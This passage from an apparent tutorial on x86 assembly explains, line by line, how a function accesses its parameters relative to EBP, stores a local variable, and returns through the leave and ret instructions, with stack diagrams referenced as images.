
Line 4 loads the parameter y into the EAX register. This illustrates the purpose of the frame pointer, as function parameters are accessed relative to EBP rather than via absolute addresses. Here, parameter y is located 12 bytes (0xc) above the frame pointer, with the space in between taken by parameter x, the return address, and the previously saved frame pointer.
Line 5 adds parameter x (located 8 bytes above EBP) to the value in EAX.
Line 6 then stores the result in the local variable i, which is at a negative offset (in two’s complement form) relative to EBP.
7 mov 0xffffffd4(%ebp), %eax
8 mov %eax, %eax
Lines 7 and 8 are generally unnecessary. Presumably, they were intended to move the function’s return value into EAX (where numeric return values are typically placed). However, because EAX already holds the correct value, these instructions could be omitted.
At this point, the stack looks like this:


foo(). 9 leaveLine 9 prepares to leave the function, and can be thought of as a shorthand for:
movl %ebp, %esp
popl %ebp

The leave instruction sets the stack pointer (ESP) to the current frame pointer (EBP). The old frame pointer is then located precisely at ESP, and a pop loads this saved frame pointer back into EBP.


10 retAfter leave executes, the stack pointer points to the previously stored return address. The ret instruction (line 10) loads this address into the instruction register, resuming execution in main().
Back in main(), the last four instructions are processed:
